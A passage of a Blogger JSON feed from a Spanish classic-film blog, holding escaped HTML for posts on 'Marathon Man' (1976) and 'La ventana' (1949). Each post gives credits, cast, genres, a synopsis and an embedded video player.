90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dustin%20Hoffman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDustin Hoffman\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Laurence%20Olivier\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ELaurence Olivier\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Roy%20Scheider\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERoy Scheider\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=William%20Devane\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EWilliam Devane\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Marthe%20Keller\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMarthe Keller\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Marc%20Lawrence\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMarc Lawrence\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Fritz%20Weaver\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFritz Weaver\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Bright\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERichard Bright\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EParamount Pictures\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=INT\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EIntriga\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=124690\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPolicíaco\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=183271\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAtletismo\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=595210\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ENazismo\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEn Nueva York, Babe Levy (Dustin Hoffman), un universitario que está haciendo el doctorado en la Universidad de Columbia y que pasa parte de su tiempo libre preparándose para correr maratones, conoce a Elsa, una extraña mujer suiza con la que inicia una relación amorosa.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2Eao0uIIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-testid=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1074573163259892088\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/marathon-man-1976-mkv.html#comment-form","title":"11 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1074573163259892088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1074573163259892088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/marathon-man-1976-mkv.html","title":"Marathon Man (1976) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w249-h341-c\/s-l1600.webp","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1754920368015092001"},"published":{"$t":"2025-09-21T09:02:00.000+02:00"},"updated":{"$t":"2025-09-21T09:02:29.444+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1949"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine negro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"La ventana (1949) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSNzRJ4GKIHyf_PShN7aMACP0kr_2AofKOEn60xnauWpuHAwJnhXPrskPfhXZONCu2PMi8INf7k_P8QFYnJp5Gu482IKzxzIeVTEjRuzkko9E279ayjQG8iGUe5ip9gY0Ssomuprkca6lVcQ0rT8gLP_5k7lW0_fEovPS6oZXMWu0Qt5LGOeejL1VfzgEm\/s648\/51ALa7SYRmL.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"501\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSNzRJ4GKIHyf_PShN7aMACP0kr_2AofKOEn60xnauWpuHAwJnhXPrskPfhXZONCu2PMi8INf7k_P8QFYnJp5Gu482IKzxzIeVTEjRuzkko9E279ayjQG8iGUe5ip9gY0Ssomuprkca6lVcQ0rT8gLP_5k7lW0_fEovPS6oZXMWu0Qt5LGOeejL1VfzgEm\/s320\/51ALa7SYRmL.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Window\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1949\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E73 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Ted%20Tetzlaff\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ted Tetzlaff\"\u003ETed Tetzlaff\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EMel Dinelli (Novela: Cornell Woolrich)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003ERoy Webb\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EWilliam Steiner (B\u0026amp;W)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Barbara%20Hale\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBarbara Hale\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bobby%20Driscoll\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBobby Driscoll\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Arthur%20Kennedy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EArthur Kennedy\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Paul%20Stewart\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPaul Stewart\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ruth%20Roman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERuth Roman\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Brick%20Sullivan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBrick Sullivan\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lee%20Phelps\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ELee Phelps\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Benedict\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERichard Benedict\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tom%20Coleman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETom Coleman\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ken%20Terrell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EKen Terrell\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Nolan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EJames Nolan\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003ERKO Radio Pictures\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=F-N\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECine negro\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=1474\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Cornell Woolrich\"\u003EAdaptaciones de Cornell Woolrich\u003C\/a\u003E\u0026nbsp;\u003Cdiv id=\"tooltip-new\" style=\"background: linear-gradient(rgb(255, 168, 76) 52%, rgb(255, 123, 13) 100%); border-radius: 5px; color: white; display: inline; font-size: 11px; line-height: 0.8; padding: 2px; position: relative; right: -5px; text-shadow: rgb(187, 187, 187) 0.2em 0.2em 0.2em; top: -1px;\"\u003E\u0026nbsp;Novedad\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEl pequeño Tommy Woodry es un niño de nueve años muy aficionado a contar mentiras, así que el día en que es testigo del asesinato que cometen sus vecinos nadie le cree, excepto los asesinos, que a partir de ese momento intentarán deshacerse de él.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbwbtYIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-yumwOakwP=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1754920368015092001\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/la-ventana-1949-dvd.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1754920368015092001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1754920368015092001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/la-ventana-1949-dvd.html","title":"La ventana (1949) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSNzRJ4GKIHyf_PShN7aMACP0kr_2AofKOEn60xnauWpuHAwJnhXPrskPfhXZONCu2PMi8INf7k_P8QFYnJp5Gu482IKzxzIeVTEjRuzkko9E279ayjQG8iGUe5ip9gY0Ssomuprkca6lVcQ0rT8gLP_5k7lW0_fEovPS6oZXMWu0Qt5LGOeejL1VfzgEm\/s72-c\/51ALa7SYRmL.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}}]}});